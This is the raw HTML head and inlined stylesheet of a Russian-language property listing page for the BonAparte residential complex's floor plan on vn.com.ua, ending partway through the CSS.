

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vn.com.ua/complex/zhk-bonaparte/layout/116663
body_size: 27787
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
    <!-- (c) студия Wezom | www.wezom.com.ua -->
    <head>
        <meta charset="utf-8">
<meta http-equiv="x-ua-compatible" content="ie=edge">
<title>ЖК BonAparte(БонАпарт): планировка план этажа  м2</title>
    <meta name="description" lang="ru-ru"
          content="Подробная информация о планировке план этажа  м2 от застройщика Жилстрой-3 .">
    <link href="https://api.mapbox.com/mapbox-gl-js/v1.12.0/mapbox-gl.css" rel="stylesheet" media="none" onload="if(media!=='all')media='all'"/>
    <link rel="canonical" href="//vn.com.ua/complex/zhk-bonaparte/layout/116663"/>
<meta property="og:title" content="ЖК BonAparte(БонАпарт): планировка план этажа  м<sup>2</sup>">
<meta property="og:type" content="website">
<meta property="og:site_name" content="vn.com.ua">
<meta property="og:url"
      content="https://vn.com.ua/complex/zhk-bonaparte/layout/116663">
<meta property="og:description" content="Подробная информация о планировке план этажа  м<sup>2</sup> от застройщика Жилстрой-3 .">
<meta property="og:image" content="//vn.com.ua/Media/assets/images/logo.svg"/>
<meta property="og:img" content="//vn.com.ua/Media/assets/images/logo.svg"/>
<link rel="image_src" href="//vn.com.ua/Media/assets/images/logo.svg"/>
<meta name="twitter:image:src" content="//vn.com.ua/Media/assets/images/logo.svg"/>

<link rel="alternate" hreflang="ru-UA" href="//vn.com.ua/complex/zhk-bonaparte/layout/116663">
<link rel="alternate" hreflang="uk-UA" href="//vn.com.ua/ua/complex/zhk-bonaparte/layout/116663">
<meta name="format-detection" content="telephone=no">
<meta name="format-detection" content="address=no">


<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">

<link rel="apple-touch-icon" sizes="180x180" href="/Media/assets/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/Media/assets/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/Media/assets/favicons/favicon-16x16.png">
<link rel="manifest" href="/Media/assets/favicons/manifest.json">
<link rel="mask-icon" href="/Media/assets/favicons/safari-pinned-tab.svg" color="#ffd200">
<meta name="apple-mobile-web-app-title" content="Vse Novostroyki">
<meta name="application-name" content="Vse Novostroyki">
<meta name="msapplication-TileColor" content="#305be4">
<meta name="msapplication-TileImage" content="/Media/assets/favicons/mstile-144x144.png">
<meta name="msapplication-config" content="/Media/assets/favicons/browserconfig.xml">
<meta name="theme-color" content="#ffd200">
<script id="projectConfig">
	window.initConfig = {
		route: {
			media: '../../Media',
			ajax: {
				gmap: {
					builder: '',
					complex: '',
                    infoWindowNew: '//vn.com.ua/ajax/mapItem'
                },
                favorites:{
                    default: '//vn.com.ua/ajax/favorites',
                    projects: '//vn.com.ua/ajax/favoritesProjects'
                },
                filter: {
                    main: '//vn.com.ua/ajax/getParamsFilter',
                    layout: '//vn.com.ua/ajax/getLayoutFilter',
                    construction: '//vn.com.ua/ajax/getConstructionFilter',
                },
                livesearch: '//vn.com.ua/ajax/search',
                currencies: '//vn.com.ua/ajax/setCurrency'
            }
		},
		googleMapsApi: {
			key: 'AIzaSyDNNjQ50A_ELwkYQ-3OtEQLdfvRDHUWanM'
		}
	}
</script>

<style>html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}html{position:relative;height:auto;min-height:100%;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;color:#80848d;line-height:1.15;font-size:12px}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body{position:relative;height:auto;min-height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:320px;background-color:#fff;overflow-x:hidden;overflow-y:scroll!important;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}body.frame-widget{min-width:0}body .overlay{content:"";position:fixed;top:0;left:0;bottom:0;z-index:1;display:block;width:100vw;background-color:transparent;-webkit-tap-highlight-color:rgba(0,0,0,0);cursor:pointer;opacity:0;visibility:hidden;-webkit-transition-property:opacity,background-color;transition-property:opacity,background-color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}body.script-error{opacity:1!important}body.waiting-for-tap{cursor:pointer;-webkit-tap-highlight-color:rgba(0,0,0,0)}body.mobile-menu-is-open{overflow:hidden!important}body.mobile-menu-is-open .overlay{z-index:105;background-color:rgba(0,0,0,.6);opacity:1;visibility:visible}a{color:inherit;text-decoration:underline}b,strong{font-weight:700}pre{padding:1.2em;-moz-tab-size:4;-o-tab-size:4;tab-size:4;border-width:0;white-space:pre-wrap;word-wrap:break-word;font-family:Consolas,Liberation Mono,Menlo,Courier,monospace}img{max-width:100%;height:auto}small{display:inline-block;vertical-align:text-bottom}a svg,button svg{pointer-events:none}audio[controls]{display:block;width:100%}iframe,video{max-width:100%}.hr,hr{display:block;width:100%;margin:1.375rem 0;border-width:0;border-top:1px solid #fafafa;opacity:1}button,input,select,textarea{background-color:#fff;border-radius:0;font-family:Gotham Pro,-apple-system,BlinkMacSystemFont,Segoe UI,Helvetica,Arial,sans-serif;-webkit-appearance:none;-moz-appearance:none;appearance:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:none}.is-disabled,[disabled]{opacity:.5;pointer-events:none;-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;background-color:#fff}::-moz-selection{background-color:#ffd200;color:#fff;text-shadow:none}::selection{background-color:#ffd200;color:#fff;text-shadow:none}.no-mobiledevice ::-webkit-scrollbar{width:6px;height:6px}.no-mobiledevice ::-webkit-scrollbar-track{border-radius:10px;background:rgba(0,0,0,.1)}.no-mobiledevice ::-webkit-scrollbar-thumb{width:6px;border-radius:10px;background:rgba(0,0,0,.4);cursor:pointer;-webkit-transition:background .25s ease;transition:background .25s ease}.no-mobiledevice ::-webkit-scrollbar-thumb:hover{background:rgba(0,0,0,.6)}.no-mobiledevice ::-webkit-scrollbar-thumb:active{background:rgba(0,0,0,.8)}.lozad{opacity:0;-webkit-transition:opacity .25s ease;transition:opacity .25s ease}.lozad.lozad--is-ready,.lozad.section--with-bgi-and-overlay{opacity:1}::-webkit-scrollbar{width:6px}._vertical-centering:before{content:"";display:inline-block;vertical-align:middle;width:0;height:100%;overflow:hidden}._visuallyhidden{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);height:1px!important;width:1px!important;margin:-1px;padding:0!important;border:none!important;overflow:hidden}._odd-nth-child-bg:nth-child(odd){background-color:#fafafa}._gradient-truncate{position:relative}._gradient-truncate:after{content:"\00a0";position:absolute;bottom:0;right:0;z-index:1;display:block;width:50%;max-width:200px;background-image:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,.0001)),color-stop(75%,#fff));background-image:linear-gradient(90deg,hsla(0,0%,100%,.0001),#fff 75%);font-size:inherit;font-weight:inherit;line-height:inherit;text-align:right}._text-truncate{overflow:hidden;text-overflow:ellipsis}._nowrap,._text-truncate{white-space:nowrap}._highlight{position:relative;-webkit-transition:color .25s ease,background-color .25s ease;transition:color .25s ease,background-color .25s ease}._highlight:after,._highlight:before{content:"";position:absolute;left:0;z-index:1;display:block;width:100%;height:2px;background-color:#e4bc00}._highlight:before{top:100%;-webkit-transition:top .25s ease;transition:top .25s ease}._highlight:after{bottom:-2px}._highlight:hover:before{top:-2px}._ovh{overflow:hidden}button::-moz-focus-inner{padding:0;border:0}html{margin-right:0!important}.text{color:#48494a;font-size:14px;font-weight:400;line-height:1.428}.text--building-name{color:#fff;font-size:1rem;font-weight:700;text-transform:uppercase}.svgi,.svgi svg{display:block}.svgi svg{max-width:100%;max-height:100%}.svgi--heart{width:22px;height:22px;fill:none;stroke:inherit;stroke-width:2px}.has-favorites .svgi--heart{fill:inherit}.logo{width:98px;margin-bottom:-2px}.logo,.logo__img{display:block}.button{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:.25em 1em;background-color:#fff;border:none;color:inherit;font-size:14px;line-height:1;text-align:center;text-decoration:none;outline:none}.button,.button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.button__content{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.button__svgi,.button__text{position:relative}.button__svgi{-ms-flex-negative:0;flex-shrink:0;width:1.42857em;height:1.42857em;fill:#ffd200}.button__svgi svg{position:absolute;top:0;left:0;right:0;bottom:0;margin:auto}.button__svgi--left{margin-right:12px}.button__svgi--right{margin-left:12px}.button--block{width:100%}.button--icon-only{width:30px;height:30px;padding:0;background-color:rgba(0,0,0,.25);border-radius:3px}.button--icon-only .button__svgi{width:1.28571em;height:1.28571em;margin:0;padding:0;fill:#fff}.button--brand{padding:20px 25px;background-color:#ffd200;color:#48494a;font-size:14px;font-weight:700;text-align:center;text-transform:uppercase}.button--air{padding:6px 0;background-color:transparent;color:#595b60;line-height:1}.button--air .button__svgi{fill:#ffd200}.button--air .button__text{display:inline;border-bottom:1px solid rgba(89,91,96,.5)}.button--tdn{text-decoration:none!important}.button--tdn .button__text{border:none!important}.button--white{color:#fff}.button--white .button__svgi{fill:#fff}.button--white .button__text{border-color:hsla(0,0%,100%,.5)}.button--accent{padding:8px 20px;border-radius:3px;-webkit-box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);box-shadow:0 13px 22.08px 1.92px rgba(25,79,250,.45);background-color:#305be4;color:#fff;font-size:14px;font-weight:400;white-space:nowrap}.button--favorites .button__svgi{fill:none;stroke:#ffd200}.button--favorites.has-favorites:after{content:attr(data-favorites-count);position:absolute;top:22px;left:20px;z-index:1;display:block;width:34px;color:#48494a;font-size:10px;font-weight:400;text-align:left;-webkit-backface-visibility:hidden;backface-visibility:hidden}.button--favorites.has-favorites .button__svgi{fill:#ffd200;stroke:#ffd200}.button--for-building-name{padding:.375rem 0;font-size:.875rem}.dropdown{position:relative}.dropdown__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px}.dropdown__title{display:inline-block;color:#3e4553;font-size:12px;font-weight:400}.dropdown__icon{display:inline-block;margin-left:.5rem;width:14px;height:8px}.dropdown__icon .svgi{width:100%;height:100%;fill:#b9c0cf}.dropdown__body{position:absolute;top:100%;left:0;z-index:9;display:block;width:100%;max-width:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.dropdown__list{list-style:none;margin:0;padding:0}.dropdown__item{display:block;padding:4px 0}.dropdown__link{display:block;padding:4px 9px;color:#3e4553;font-size:12px;font-weight:400;line-height:1.3;text-decoration:none}.dropdown--currencies .dropdown__title,.dropdown--langs .dropdown__title,.dropdown__link{text-transform:uppercase}.select-box{position:relative;display:block;width:100%;min-width:9.375rem;height:45px;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;background-repeat:no-repeat;background-position:calc(100% - 20px) 50%}.select-box__heading{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:100%;padding:0 3rem 0 .9375rem}.select-box__checked{display:inline-block;max-width:100%;color:#3e4553;font-size:14px;font-weight:400;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.select-box__content{position:absolute;top:100%;left:0;z-index:4;display:block;width:100%;max-height:300px;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);overflow:hidden;opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.select-box__list{list-style:none;margin:0;padding:.3125rem 0 .625rem}.select-box__item{display:block}.select-box__link{display:block;padding:4px .9375rem;color:#3e4553;font-size:14px;font-weight:400;line-height:1.3;text-decoration:none}.select-box--building-by-regions{height:50px}.select-box--building-by-regions .select-box__checked{font-size:15px}.select-box--building-by-regions .select-box__link{padding:10px 15px;font-size:15px}.tooltip{z-index:7;border-radius:3px;-webkit-filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));filter:drop-shadow(0 1px 6.23px rgba(23,24,25,.15));line-height:1.2;text-align:center;visibility:hidden;opacity:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tooltip,.tooltip:after{position:absolute;display:block}.tooltip:after{content:"";z-index:1;width:0;height:0;border:6px solid transparent}.tooltip--bottom{top:calc(100% + 12px);margin-top:4px}.tooltip--bottom,.tooltip--bottom:after{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tooltip--bottom:after{bottom:100%;border-bottom-color:inherit}.tooltip--white{background-color:#fff;border-color:#fff;color:#48494a}.tooltip--auto{min-width:auto;width:auto;max-width:none;padding:16px;font-size:14px}.has-tooltip{position:relative;display:inline-block}.nice-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.nice-group__item{position:relative}.nice-group__item:first-child{margin-left:0!important}.nice-group__item:last-child{margin-right:0!important}.nice-group__item:not(:first-child):before{content:"";position:absolute;top:0;bottom:0;z-index:1;display:block;width:0;border-left:1px solid #f3f3f3}.nice-group--def .nice-group__item{margin:0 4px}.mobile-menu .nice-group--def .nice-group__item{margin:0 14px}.nice-group--def .nice-group__item:not(:first-child):before{display:none}.mobile-menu .nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + 14px)}.nice-group--sm .nice-group__item{margin:0 6px}.nice-group--sm .nice-group__item:not(:first-child):before{right:calc(100% + .375rem)}.nice-group--in-mobile-menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.navbar{display:block;width:100%;padding:8px 0}.navbar__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 -6px;padding:0}.navbar__item{display:block}.navbar__list .navbar__item+.navbar__item{margin-left:1.24988rem}.navbar__link{display:block;padding:6px;color:#48494a;font-size:14px;font-weight:700;text-transform:uppercase;text-decoration:none}.slider:not(.is-initialized){display:none}.slider,.slider__item{position:relative}.slider__item{z-index:1;display:block}.slider__item.is-active{z-index:2}.slider__dots{display:block;width:100%;text-align:center}.slider__dot{position:relative;display:inline-block;width:16px;height:16px;margin:4px 6px;padding:0;border:none;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);font-size:0;outline:none}.slider__dot:after{content:"";position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;display:block;width:100%;height:100%;margin:auto;background-color:#ffd200;border-radius:inherit;-webkit-transform-origin:center;transform-origin:center;-webkit-transform:scale(0);transform:scale(0)}.slider__dot.is-active{border-color:#ffd200}.slider__dot.is-active:after{-webkit-transform:scale(1);transform:scale(1)}.slider__arrow{position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0);transform:translateY(-50%) translateZ(0);z-index:3;display:block;width:44px;height:38px;padding:0;border:none;background-color:rgba(0,0,0,.4);font-size:0;outline:none}.slider__arrow .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3;width:12px;height:20px;margin:auto;fill:#b4b4b4;-webkit-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0)}.slider__arrow .svgi svg{width:100%;height:100%;margin:auto}.slider__arrow--prev{left:0}.slider__arrow--next{right:0}.slider.has-dots{margin-bottom:1.875rem}.slider.has-dots .slider__dots{position:absolute;bottom:-1.875rem;left:0;z-index:1}.slider--builder-media-cards{max-width:100%}.slider--builder-media-cards .slider__stage{margin-bottom:-15px;padding-bottom:15px}.slider--builder-media-cards .slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;min-width:100%!important}.slider--builder-media-cards .slider__item{height:100%;padding:0 10px}.slider--builder-media-cards .slider__dots{display:none}.slider--builder-media-cards .slider__arrow{display:block;background-color:transparent}.slider--builder-media-cards .slider__arrow .svgi{width:18px;height:32px}.slider--builder-media-cards .slider__arrow--prev{left:-25px}.slider--builder-media-cards .slider__arrow--next{right:-25px}.site-search{position:relative;z-index:3;width:100%;outline:none}.site-search,.site-search__heading{display:block}.site-search__body{position:absolute;top:100%;left:0;z-index:6;display:block;width:100%;padding:0;background-color:#fff;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.15);opacity:0;-webkit-transform:translateY(-6px) translateZ(0);transform:translateY(-6px) translateZ(0)}.site-search__control{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1);box-shadow:0 4px 4.6px .4px rgba(23,24,25,.1)}.site-search__input{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0;-ms-flex-preferred-size:auto;flex-basis:auto;display:block;height:100%}.site-search__input:after{content:attr(data-short-query);position:absolute;top:100%;left:0;z-index:1;display:none;width:100%;padding:.5rem 1.25rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff;color:#dd6540;font-size:12px;text-align:left;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.site-search__input input{display:block;width:100%;height:100%;padding:12px 20px;border-width:1px;border-style:solid;border-color:#ededed transparent #ededed #ededed;outline:none}.site-search__input input::-webkit-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__input input:-ms-input-placeholder,.site-search__input input::-ms-input-placeholder{color:#a2a2a2;font-size:14px;font-weight:400}.site-search__button-text{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;display:block;height:100%}.site-search__button-text .button{width:100%;height:100%;padding:14px 34px}.site-search__button-icon{display:none}.site-search__button-close,.site-search__button-search{height:100%;border-radius:0;border-width:1px;border-style:solid;-webkit-box-shadow:none;box-shadow:none;background-color:#fff}.site-search__button-close{border-color:#ededed transparent #ededed #ededed}.site-search__button-close .button__svgi{fill:#c5c5c5}.site-search__button-search{border-color:#ededed #ededed #ededed transparent}.site-search__button-search .button__svgi{fill:#ffd200}.site-search__suggestion{position:relative;display:block;width:100%;padding:1.25rem 1.75rem;max-height:450px;background-color:#fff;overflow:hidden}.site-search__all-results{display:block;padding:.9375rem 1.75rem;border-top:1px solid #fafafa}.site-search__all-results-link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:14px;font-weight:400;text-decoration:none}.site-search--def .site-search__button-text{-ms-flex-preferred-size:120px;flex-basis:120px;display:none}.site-search--def .site-search__button-icon{display:block}.site-search--def .site-search__button-close,.site-search--def .site-search__button-search{width:45px}.site-search--def .site-search__control{height:45px}.site-search--def .site-search__input input{border-color:#ededed transparent;padding:12px 10px}.site-search--def .site-search__body{left:1px;width:calc(100% - 2px)}.site-search--def .site-search__all-results,.site-search--def .site-search__suggestion{padding-left:56px}.site-search--lg{max-width:740px}.site-search--lg .site-search__button-text{-ms-flex-preferred-size:180px;flex-basis:180px;display:none}.site-search--lg .site-search__button-icon{display:block}.site-search--lg .site-search__control{height:55px}.site-search--lg .site-search__button-search{width:55px}.media-card{display:-webkit-box;display:-ms-flexbox;display:flex}.media-card__aside{-ms-flex-negative:0;flex-shrink:0;margin-right:1.25rem}.media-card__link-container{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:.875rem}.media-card__developer-logo{max-height:30px;width:auto}.media-card__developer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration-skip-ink:none}.media-card__city{margin-bottom:1.5625rem;font-size:.875rem}.media-card__img{display:block;margin:0 auto}.media-card__img[href]{text-decoration:none}.media-card__img img{display:block;margin:0 auto;-webkit-backface-visibility:hidden;backface-visibility:hidden}.media-card__main{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.media-card__title{display:block;color:#48494a;font-size:1rem;font-weight:700;text-transform:uppercase;text-decoration:none;min-height:1.15em;line-height:1.15}.media-card__desc{display:block;margin-bottom:12px;color:#48494a;font-size:.875rem;font-weight:400;line-height:1.5}.media-card__desc strong{font-weight:700}.media-card__link{display:inline-block;border-bottom:1px solid rgba(19,52,127,.2);color:rgba(19,52,127,.7);font-size:.875rem;font-weight:400;text-decoration:none}.media-card__link--flex-shrink-none{-ms-flex-negative:0;flex-shrink:0}.media-card--builder{-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:400px;height:100%;margin:0 auto;padding:1.125rem;-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);background-color:#fff}.media-card--builder .media-card__aside{-ms-flex-negative:1;flex-shrink:1;max-width:7.5rem;min-width:5rem;margin-right:1.25rem}.media-card--builder .media-card__desc{height:2.625rem;font-size:.875rem;font-weight:400;line-height:1.5;overflow:hidden}.social__list{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0;padding:0}.social__item{display:block}.social__item+.social__item{margin-left:1.5625rem}.social__link{display:block}.social__link .svgi{fill:none;fill-rule:evenodd}.social__link .svgi--fb{stroke:#ffd200;stroke-linejoin:round;stroke-width:2px}.social__link .svgi--inst{fill:#ffd200}.links-bundle{display:block}.links-bundle__heading{display:block;margin-bottom:.9375rem}.links-bundle__title{display:block;color:#80868e;font-size:16px;font-weight:500}.developer__link{display:inline-block}.copyright,.developer__img{display:block}.copyright{color:#80868e;font-size:12px;font-weight:400;line-height:1.666}.mobile-menu{position:fixed;top:0;left:0;bottom:0;z-index:110;display:block;width:90vw;max-width:295px;background-color:#fff;color:#fff;overflow:auto;-webkit-transform:translateX(-100%) translateZ(0);transform:translateX(-100%) translateZ(0);opacity:0}.mobile-menu__heading{display:block;padding:30px 14px 26px;border-bottom:1px solid #f3f3f3}.mobile-menu__body{display:block;padding:12px 14px 16px}.mobile-menu__logo{display:block;max-width:98px;margin-bottom:5px}.mobile-menu__logo img{display:block}.mobile-menu__list{list-style:none;margin:-10px 0;padding:0}.mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin:28px 0}.mobile-menu__icon{position:relative;width:20px;height:20px;margin-right:10px;fill:#ffd200}.mobile-menu__icon svg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;margin:auto}.mobile-menu__link{display:inline-block;margin:0;padding:0;color:#48494a;font-size:14px;font-weight:400;line-height:1;text-decoration:none}.mobile-menu__text{display:inline-block;padding:4px 0}.mobile-menu__sublist{list-style:none;margin:15px 0 15px -1.25rem;padding:2px 0 2px 1.25rem;border-left:1px solid #ffd200}.mobile-menu__subitem{display:block;padding:2px 0}.mobile-menu__subitem .mobile-menu__link{padding:6px 0}.mobile-menu__item-carret{width:6px;height:6px;fill:#ffd200;-webkit-transform-origin:center;transform-origin:center}.go-top{position:fixed;bottom:22px;right:22px;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:44px;height:44px;border:2px solid transparent;border-radius:12px;background-color:rgba(48,91,228,.5);opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}.go-top .svgi{width:34%;height:50%;fill:#fff}.go-top .svgi svg{margin:auto}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container .container{width:100%;padding-left:0;padding-right:0}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:6;display:block;padding:8px 0;background-color:#fff}.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top 